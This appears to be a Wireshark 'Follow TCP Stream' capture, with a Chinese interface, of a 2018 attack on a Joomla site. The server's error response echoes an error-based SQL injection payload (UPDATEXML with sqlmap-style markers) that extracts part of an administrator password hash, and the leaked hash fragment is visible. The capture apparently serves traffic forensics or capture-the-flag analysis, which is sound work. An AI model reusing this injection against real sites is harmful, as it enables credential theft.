 Wireshark · 追踪 TCP 流 (tcp.stream eq 6752) · jo_00001_20180207164555.pcap
Cookie: 2dcd47efee3ec43fb2de7c85686bb456=701dlhkn9o21ijnv6e3og3l7c6
Cache-Control: no-cache
HTTP/1.1 500 Internal Server Error
Date: Thu, 08 Feb 2018 09:05:59 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Status: 500 XPATH syntax error: 'qqzvq$2y$10$lXujU7XaUviJDigqqkkq' SQL=SELECT (UPDATEXML(5928,CONCAT(0x2e,0x71717a7671,
(SELECT MID((IFNULL(CAST(password AS CHAR),0x20)),1,22) FROM joomla.ajtuc_users ORDER BY id LIMIT 0,1),0x71716b6b71),
7096)),uc.name AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id WHERE
`h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 6104
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
1 客户端 分组, 5 服务器 分组, 1 turn(s).
整个对话（7485 bytes） 显示和保存数据为 ASCII 流 6752
查找: XPATH syntax error 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help